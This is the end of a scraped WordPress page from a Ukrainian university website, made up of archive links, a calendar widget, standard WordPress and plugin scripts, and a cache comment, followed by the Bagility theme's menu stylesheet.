	<li><a href='https://meridian.kpnu.edu.ua/2023/04/'>Квітень 2023</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2023/03/'>Березень 2023</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2023/02/'>Лютий 2023</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2023/01/'>Січень 2023</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2022/12/'>Грудень 2022</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2022/11/'>Листопад 2022</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2022/10/'>Жовтень 2022</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2022/09/'>Вересень 2022</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2022/08/'>Серпень 2022</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2022/07/'>Липень 2022</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2022/06/'>Червень 2022</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2022/05/'>Травень 2022</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2022/04/'>Квітень 2022</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2022/03/'>Березень 2022</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2022/02/'>Лютий 2022</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2022/01/'>Січень 2022</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2021/12/'>Грудень 2021</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2021/11/'>Листопад 2021</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2021/10/'>Жовтень 2021</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2021/09/'>Вересень 2021</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2021/08/'>Серпень 2021</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2021/07/'>Липень 2021</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2021/06/'>Червень 2021</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2021/05/'>Травень 2021</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2021/04/'>Квітень 2021</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2021/03/'>Березень 2021</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2021/02/'>Лютий 2021</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2021/01/'>Січень 2021</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2020/12/'>Грудень 2020</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2020/11/'>Листопад 2020</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2020/10/'>Жовтень 2020</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2020/09/'>Вересень 2020</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2020/08/'>Серпень 2020</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2020/07/'>Липень 2020</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2020/06/'>Червень 2020</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2020/05/'>Травень 2020</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2020/04/'>Квітень 2020</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2020/03/'>Березень 2020</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2020/02/'>Лютий 2020</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2020/01/'>Січень 2020</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2019/12/'>Грудень 2019</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2019/11/'>Листопад 2019</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2019/10/'>Жовтень 2019</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2019/09/'>Вересень 2019</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2019/08/'>Серпень 2019</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2019/07/'>Липень 2019</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2019/06/'>Червень 2019</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2019/05/'>Травень 2019</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2019/04/'>Квітень 2019</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2019/03/'>Березень 2019</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2019/02/'>Лютий 2019</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2019/01/'>Січень 2019</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2018/12/'>Грудень 2018</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2018/09/'>Вересень 2018</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2018/08/'>Серпень 2018</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2018/03/'>Березень 2018</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2018/02/'>Лютий 2018</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2017/02/'>Лютий 2017</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2017/01/'>Січень 2017</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2016/12/'>Грудень 2016</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2016/11/'>Листопад 2016</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2016/10/'>Жовтень 2016</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2016/09/'>Вересень 2016</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2016/08/'>Серпень 2016</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2016/07/'>Липень 2016</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2016/06/'>Червень 2016</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2016/05/'>Травень 2016</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2016/04/'>Квітень 2016</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2016/03/'>Березень 2016</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2016/02/'>Лютий 2016</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2016/01/'>Січень 2016</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2015/12/'>Грудень 2015</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2015/11/'>Листопад 2015</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2015/10/'>Жовтень 2015</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2015/09/'>Вересень 2015</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2015/08/'>Серпень 2015</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2015/07/'>Липень 2015</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2015/06/'>Червень 2015</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2015/05/'>Травень 2015</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2015/04/'>Квітень 2015</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2015/03/'>Березень 2015</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2015/02/'>Лютий 2015</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2015/01/'>Січень 2015</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2014/12/'>Грудень 2014</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2014/11/'>Листопад 2014</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2014/10/'>Жовтень 2014</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2014/09/'>Вересень 2014</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2014/08/'>Серпень 2014</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2014/07/'>Липень 2014</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2014/06/'>Червень 2014</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2014/05/'>Травень 2014</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2014/04/'>Квітень 2014</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2014/03/'>Березень 2014</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2014/02/'>Лютий 2014</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2014/01/'>Січень 2014</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2013/12/'>Грудень 2013</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2013/11/'>Листопад 2013</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2013/10/'>Жовтень 2013</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2013/09/'>Вересень 2013</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2013/08/'>Серпень 2013</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2013/06/'>Червень 2013</a></li>
	<li><a href='https://meridian.kpnu.edu.ua/2013/05/'>Травень 2013</a></li>
</ul></aside><aside class="mt-widget widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Листопад 2014</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Понеділок">Пн</th>
		<th scope="col" aria-label="Вівторок">Вт</th>
		<th scope="col" aria-label="Середа">Ср</th>
		<th scope="col" aria-label="Четвер">Чт</th>
		<th scope="col" aria-label="П’ятниця">Пт</th>
		<th scope="col" aria-label="Субота">Сб</th>
		<th scope="col" aria-label="Неділя">Нд</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td>1</td><td><a href="https://meridian.kpnu.edu.ua/2014/11/02/" aria-label="Записи оприлюднені 02.11.2014">2</a></td>
	</tr>
	<tr>
		<td><a href="https://meridian.kpnu.edu.ua/2014/11/03/" aria-label="Записи оприлюднені 03.11.2014">3</a></td><td><a href="https://meridian.kpnu.edu.ua/2014/11/04/" aria-label="Записи оприлюднені 04.11.2014">4</a></td><td>5</td><td><a href="https://meridian.kpnu.edu.ua/2014/11/06/" aria-label="Записи оприлюднені 06.11.2014">6</a></td><td>7</td><td><a href="https://meridian.kpnu.edu.ua/2014/11/08/" aria-label="Записи оприлюднені 08.11.2014">8</a></td><td><a href="https://meridian.kpnu.edu.ua/2014/11/09/" aria-label="Записи оприлюднені 09.11.2014">9</a></td>
	</tr>
	<tr>
		<td><a href="https://meridian.kpnu.edu.ua/2014/11/10/" aria-label="Записи оприлюднені 10.11.2014">10</a></td><td><a href="https://meridian.kpnu.edu.ua/2014/11/11/" aria-label="Записи оприлюднені 11.11.2014">11</a></td><td><a href="https://meridian.kpnu.edu.ua/2014/11/12/" aria-label="Записи оприлюднені 12.11.2014">12</a></td><td><a href="https://meridian.kpnu.edu.ua/2014/11/13/" aria-label="Записи оприлюднені 13.11.2014">13</a></td><td><a href="https://meridian.kpnu.edu.ua/2014/11/14/" aria-label="Записи оприлюднені 14.11.2014">14</a></td><td><a href="https://meridian.kpnu.edu.ua/2014/11/15/" aria-label="Записи оприлюднені 15.11.2014">15</a></td><td><a href="https://meridian.kpnu.edu.ua/2014/11/16/" aria-label="Записи оприлюднені 16.11.2014">16</a></td>
	</tr>
	<tr>
		<td><a href="https://meridian.kpnu.edu.ua/2014/11/17/" aria-label="Записи оприлюднені 17.11.2014">17</a></td><td><a href="https://meridian.kpnu.edu.ua/2014/11/18/" aria-label="Записи оприлюднені 18.11.2014">18</a></td><td><a href="https://meridian.kpnu.edu.ua/2014/11/19/" aria-label="Записи оприлюднені 19.11.2014">19</a></td><td><a href="https://meridian.kpnu.edu.ua/2014/11/20/" aria-label="Записи оприлюднені 20.11.2014">20</a></td><td><a href="https://meridian.kpnu.edu.ua/2014/11/21/" aria-label="Записи оприлюднені 21.11.2014">21</a></td><td><a href="https://meridian.kpnu.edu.ua/2014/11/22/" aria-label="Записи оприлюднені 22.11.2014">22</a></td><td><a href="https://meridian.kpnu.edu.ua/2014/11/23/" aria-label="Записи оприлюднені 23.11.2014">23</a></td>
	</tr>
	<tr>
		<td>24</td><td><a href="https://meridian.kpnu.edu.ua/2014/11/25/" aria-label="Записи оприлюднені 25.11.2014">25</a></td><td>26</td><td><a href="https://meridian.kpnu.edu.ua/2014/11/27/" aria-label="Записи оприлюднені 27.11.2014">27</a></td><td><a href="https://meridian.kpnu.edu.ua/2014/11/28/" aria-label="Записи оприлюднені 28.11.2014">28</a></td><td><a href="https://meridian.kpnu.edu.ua/2014/11/29/" aria-label="Записи оприлюднені 29.11.2014">29</a></td><td><a href="https://meridian.kpnu.edu.ua/2014/11/30/" aria-label="Записи оприлюднені 30.11.2014">30</a></td>
	</tr>
	</tbody>
	</table><nav aria-label="Попередній і наступний місяці" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://meridian.kpnu.edu.ua/2014/10/">&laquo; Жов</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://meridian.kpnu.edu.ua/2014/12/">Гру &raquo;</a></span>
	</nav></div></aside></div><!-- #secondary -->      </div>
    </div>
  </div>
</section>
<!--==================== Bagility-FOOTER AREA ====================-->
<!-- Footer Section -->
<footer id="footer" class="mt-footer">
							
</footer>
<!-- End of Footer Section -->	
<!-- Footer Copyrights -->
<footer class="mt-copyright-area">
	<div class="container">	
		<div class="row">
			<div class="col-md-12 col-sm-12 col-xs-12">
			<div class="site-info">
				<a href="https://uk.wordpress.org/">
					Сайт працює на WordPress				</a>
				<span class="sep"> | </span>
				Тема: Bagility від <a href="https://themeansar.com/" rel="designer">Themeansar</a>.				
				
			</div>
			</div>
		</div>
	</div>
</footer>
<!-- /Footer Copyrights -->
</div>
<!-- /wrapper -->					
<div class="clearfix"></div>
<!-- Scroll To Top -->
<a href="#" class="page-scroll-up"><i class="fa fa-angle-up"></i></a>
<!-- /Scroll To Top -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/bagility/*","/wp-content/themes/short/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script type="text/javascript" src="https://meridian.kpnu.edu.ua/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://meridian.kpnu.edu.ua/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\u0417\u0430\u043a\u0440\u0438\u0442\u0438","currentText":"\u0421\u044c\u043e\u0433\u043e\u0434\u043d\u0456","monthNames":["\u0421\u0456\u0447\u0435\u043d\u044c","\u041b\u044e\u0442\u0438\u0439","\u0411\u0435\u0440\u0435\u0437\u0435\u043d\u044c","\u041a\u0432\u0456\u0442\u0435\u043d\u044c","\u0422\u0440\u0430\u0432\u0435\u043d\u044c","\u0427\u0435\u0440\u0432\u0435\u043d\u044c","\u041b\u0438\u043f\u0435\u043d\u044c","\u0421\u0435\u0440\u043f\u0435\u043d\u044c","\u0412\u0435\u0440\u0435\u0441\u0435\u043d\u044c","\u0416\u043e\u0432\u0442\u0435\u043d\u044c","\u041b\u0438\u0441\u0442\u043e\u043f\u0430\u0434","\u0413\u0440\u0443\u0434\u0435\u043d\u044c"],"monthNamesShort":["\u0421\u0456\u0447","\u041b\u044e\u0442","\u0411\u0435\u0440","\u041a\u0432\u0456","\u0422\u0440\u0430","\u0427\u0435\u0440","\u041b\u0438\u043f","\u0421\u0435\u0440","\u0412\u0435\u0440","\u0416\u043e\u0432","\u041b\u0438\u0441","\u0413\u0440\u0443"],"nextText":"\u0414\u0430\u043b\u0456","prevText":"\u041f\u043e\u043f\u0435\u0440\u0435\u0434\u043d\u0456\u0439","dayNames":["\u041d\u0435\u0434\u0456\u043b\u044f","\u041f\u043e\u043d\u0435\u0434\u0456\u043b\u043e\u043a","\u0412\u0456\u0432\u0442\u043e\u0440\u043e\u043a","\u0421\u0435\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440","\u041f\u2019\u044f\u0442\u043d\u0438\u0446\u044f","\u0421\u0443\u0431\u043e\u0442\u0430"],"dayNamesShort":["\u041d\u0434","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"dayNamesMin":["\u041d\u0434","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"],"dateFormat":"dd.mm.yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://meridian.kpnu.edu.ua/wp-content/plugins/modern-events-calendar-lite/assets/js/jquery.typewatch.js?ver=6.5.0" id="mec-typekit-script-js"></script>
<script type="text/javascript" src="https://meridian.kpnu.edu.ua/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.js?ver=6.5.0" id="featherlight-js"></script>
<script type="text/javascript" src="https://meridian.kpnu.edu.ua/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.full.min.js?ver=6.5.0" id="mec-select2-script-js"></script>
<script type="text/javascript" src="https://meridian.kpnu.edu.ua/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.js?ver=6.5.0" id="mec-tooltip-script-js"></script>
<script type="text/javascript" src="https://meridian.kpnu.edu.ua/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.js?ver=6.5.0" id="mec-lity-script-js"></script>
<script type="text/javascript" src="https://meridian.kpnu.edu.ua/wp-content/plugins/modern-events-calendar-lite/assets/packages/colorbrightness/colorbrightness.min.js?ver=6.5.0" id="mec-colorbrightness-script-js"></script>
<script type="text/javascript" src="https://meridian.kpnu.edu.ua/wp-content/plugins/modern-events-calendar-lite/assets/packages/owl-carousel/owl.carousel.min.js?ver=6.5.0" id="mec-owl-carousel-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://meridian.kpnu.edu.ua/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://meridian.kpnu.edu.ua/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	
<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://meridian.kpnu.edu.ua/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>	
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 35/64 objects using Memcached
Page Caching using Memcached 
Lazy Loading
Minified using Memcached
Database Caching 14/28 queries in 0.020 seconds using Memcached

Served from: meridian.kpnu.edu.ua @ 2026-01-23 09:14:37 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://meridian.kpnu.edu.ua/wp-content/themes/bagility/css/bagility-menu.css?ver=6.9
body_size: 2279
content:
/*
 You probably do not need to edit this at all.

 Add some SmartMenus required styles not covered in Bootstrap 3's default CSS.
 These are theme independent and should work with any Bootstrap 3 theme mod.
*/
/* sub menus arrows on desktop */

.navbar-brand>img {
    display: block;
     float: left;
    margin: 12px 50px 0 0;
}

.navbar-nav:not(.sm-collapsible) ul .caret {
	position: absolute;
	right: 0;
	margin-top: 6px;
	margin-right: 15px;
	border-top: 4px solid transparent;
	border-bottom: 4px solid transparent;
	border-left: 4px #dashed;
}
.navbar-nav:not(.sm-collapsible) ul a.has-submenu {
	padding-right: 30px;
}
/* make sub menu arrows look like +/- buttons in collapsible mode */
.navbar-nav.sm-collapsible .caret, .navbar-nav.sm-collapsible ul .caret {
	position: absolute;
	right: 0;
	margin: -3px 15px 0 0;
	padding: 0;
	width: 32px;
	height: 26px;
	line-height: 24px;
	text-align: center;
	border-width: 1px;
 	border-style: solid;
}
.navbar-nav.sm-collapsible .caret:before {
	content: '+';
	font-family: monospace;
	font-weight: bold;
}
.navbar-nav.sm-collapsible .open > a > .caret:before {
	content: '-';
}
.navbar-nav.sm-collapsible a.has-submenu {
	padding-right: 50px;
}
/* revert to Bootstrap's default carets in collapsible mode when the "data-sm-skip-collapsible-behavior" attribute is set to the ul.navbar-nav */
.navbar-nav.sm-collapsible[data-sm-skip-collapsible-behavior] .caret, .navbar-nav.sm-collapsible[data-sm-skip-collapsible-behavior] ul .caret {
	position: static;
	margin: 0 0 0 2px;
	padding: 0;
	width: 0;
	height: 0;
	border-top: 4px dashed;
	border-right: 4px solid transparent;
	border-bottom: 0;
	border-left: 4px solid transparent;
}
.navbar-nav.sm-collapsible[data-sm-skip-collapsible-behavior] .caret:before {
	content: '' !important;
}
.navbar-nav.sm-collapsible[data-sm-skip-collapsible-behavior] a.has-submenu {
	padding-right: 15px;
}
/* scrolling arrows for tall menus */
.navbar-nav span.scroll-up, .navbar-nav span.scroll-down {
	position: absolute;
	display: none;
	visibility: hidden;
	height: 20px;
	overflow: hidden;
	text-align: center;
}
.navbar-nav span.scroll-up-arrow, .navbar-nav span.scroll-down-arrow {
	position: absolute;
	top: -2px;
	left: 50%;
	margin-left: -8px;
	width: 0;
	height: 0;
	overflow: hidden;
	border-top: 7px dashed transparent;
	border-right: 7px dashed transparent;
	border-bottom: 7px solid;
	border-left: 7px dashed transparent;
}
.navbar-nav span.scroll-down-arrow {
	top: 6px;
	border-top: 7px solid;
	border-right: 7px dashed transparent;
	border-bottom: 7px dashed transparent;
	border-left: 7px dashed transparent;
}
/* add more indentation for 2+ level sub in collapsible mode - Bootstrap normally supports just 1 level sub menus */
.navbar-nav.sm-collapsible ul .dropdown-menu > li > a,
.navbar-nav.sm-collapsible ul .dropdown-menu .dropdown-header {
	padding-left: 35px;
}
.navbar-nav.sm-collapsible ul ul .dropdown-menu > li > a,
.navbar-nav.sm-collapsible ul ul .dropdown-menu .dropdown-header {
	padding-left: 45px;
}
.navbar-nav.sm-collapsible ul ul ul .dropdown-menu > li > a,
.navbar-nav.sm-collapsible ul ul ul .dropdown-menu .dropdown-header {
	padding-left: 55px;
}
.navbar-nav.sm-collapsible ul ul ul ul .dropdown-menu > li > a,
.navbar-nav.sm-collapsible ul ul ul ul .dropdown-menu .dropdown-header {
	padding-left: 65px;
}
/* fix SmartMenus sub menus auto width (subMenusMinWidth and subMenusMaxWidth options) */
.navbar-nav .dropdown-menu > li > a {
	white-space: normal;
}
.navbar-nav ul.sm-nowrap > li > a {
	white-space: nowrap;
}
.navbar-nav.sm-collapsible ul.sm-nowrap > li > a {
	white-space: normal;
}
/* fix .navbar-right subs alignment */
.navbar-right ul.dropdown-menu {
	left: 0;
	right: auto;
}

.navbar-nav {
    margin: 0px -15px;
}

.site-branding-text {
    float: left;
    margin: 10px 50px 0 0;
    padding: 12px 0;
}

.site-title {
    height: auto;
    font-size: 1.875rem;
    line-height: 1.3;
    font-weight: 600;
    margin: 0;
    padding: 0px;
}
.site-title, .site-title a {
	color: #6d1614;
}

.site-description {
    padding: 0;
    margin: 0;
}

@media only screen and (max-width: 480px) and (min-width: 100px)
{
.site-branding-text {
    display: block;
    float: none;
    margin-right: 0;
    padding: 20px 15px 10px 15px;
    text-align: center;
}}

/*===================================================================================*/
/*	CART ICON 
/*===================================================================================*/

.shopping-cart {
    line-height: 2;
    text-align: center;
    position: relative;
    float: right;
    padding: 36px 10px 36px 20px;
    background: transparent;
    border-radius: 50%;
}
.shopping-cart > a.cart-icon {
    -wekbit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
    display: inline-block;
    font-size: 1.000rem;
    line-height: 1.3;
    color: #6d1614;
    padding: 0 7px 0 0;
}
.shopping-cart:hover > a { color: #6d1614; }
.shopping-cart > a .cart-total {
	background-color: #02071b;
    font-family: 'Work Sans', Sans-serif;
    font-size: 0.875rem;
	line-height: 1;
    color: #ffffff;
	font-weight: 600;
	padding: 5px;
    width: 22px;
    height: 22px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
	-wekbit-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
}
@media (min-width: 100px) and (max-width: 990px) { 
	.shopping-cart { float: left; }
	.shopping-cart > a.cart-icon { color: #bbb; }
	.shopping-cart > a .cart-total {
		background-color: #6d1614;
		color: #fff;
	}
}

.navbar-wp {
	margin: 0;
	padding: 0;
	border: none;
	border-radius: 0;
	z-index: 1000;
}
.navbar-brand {
	font-size: 26px;
	height: auto;
	line-height: 25px;
	margin-right: 50px;
	padding: 15px 0;
	text-shadow: 2px 2px 1px rgba(150, 150, 183, 0.18);
}
.navbar-brand span.site-description {
	font-size: 13px;
	line-height: 0;
}
.navbar-wp .navbar-nav li {
    margin: 0px;
    padding: 31px 0;
}
.navbar-wp .navbar-nav > li> a {
	position: relative;
	color: #1b1b1b;
	font-weight: 600;
	font-size: 16px;
	line-height: 1.4;
	padding: 10px 22px;
	transition: all 0.30s ease;
	border-radius: 3px;
}
.navbar-wp .navbar-nav > li> a .dropdown-arrow {
	margin-left: 4px; 
}
.navbar-wp .navbar-nav > .active > a, .navbar-wp .navbar-nav > .active > a:hover, .navbar-wp .navbar-nav > .active > a:focus {
	background: none;
}
.navbar-wp .navbar-nav > li > ul > li > a i {
	padding-right: 10px;
}
.navbar-wp .navbar-nav > .disabled > a, .navbar-wp .navbar-nav > .disabled > a:hover, .navbar-wp .navbar-nav > .disabled > a:focus {
	background-color: transparent;
}

